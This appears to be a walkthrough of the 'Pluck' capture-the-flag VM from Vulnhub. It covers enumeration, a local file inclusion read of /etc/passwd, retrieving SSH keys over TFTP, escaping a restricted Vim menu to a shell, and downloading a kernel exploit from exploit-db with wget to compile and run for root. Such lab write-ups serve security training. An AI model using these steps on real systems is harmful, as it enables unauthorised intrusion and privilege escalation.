Pluck is a Boot2Root CTF Challenge and is available at Vulnhub. This challenge is for “Intermediates” and requires some good enumeration and exploitation skills to get root.
In this walkthrough, I’ll be using Parrot Sec OS but you can use any other Linux distro.
Start the Virtual Machine and its IP will be displayed at the screen. Edit your “/etc/hosts” file to give this IP a domain name.

Run Nmap scan.

An HTTP Server is running. The default webpage is,

There is nothing in the Source code, so run a Nikto scan to see if the server has any vulnerability.

Looking at the output, It has got Local File Inclusion Vulnerability (LFI). Now copy the file path (/etc/passwd) and browse manually in the browser.

At the end of the file “/etc/passwd”, you’ll see a link “/usr/local/scripts/backup.sh”. Use LFI to go to the link

By reading this, we get to know that this Server makes a backup of its files via TFTP and the resultant file is “backup.tar”. Now use TFTP to download this file
tftp pluck.local get backup.tar

Now extract this file.
tar -xvf backup.tar

This file contains some SSH keys for user “Paul”. Change their permissions and try them one by one.


“id_key4” works only and it opens up a menu.
ssh [email protected] -i id_key4

Go to edit file.

You’ll find yourself in Vim. You can exit to shell from Vim, just type
:set shell=/bin/bash

Now execute the Vim variable by typing
:shell

Hit enter and you’ll have a shell.
Now, check the Kernel version.
uname -a

Search exploit DB to check if we have any related exploits.
searchsploit linux 4.8.0


We’ve found some related exploits. Now, let’s download an exploit on Victim machine
wget http://exploit-db.com/download/40616
Compile the exploit.
mv 40616 priv.c gcc priv.c -o priv -pthread

Execute the exploit to get ROOT.

We have also created a video on this virtual machine:
Want to learn more about ethical hacking?
